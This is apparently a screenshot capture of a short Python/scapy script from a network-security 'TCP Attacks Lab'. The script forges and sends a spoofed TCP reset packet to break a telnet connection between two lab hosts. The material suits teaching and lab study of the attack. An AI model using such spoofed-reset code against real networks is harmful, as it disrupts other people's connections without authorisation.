 Open
ssl.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 ip = IP(src="10.9.0.5", dst="10.9.0.6")
4 tcp = TCP(sport=23, dport=34706, flags="RA", seq=3259913697, ack=4096139646)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)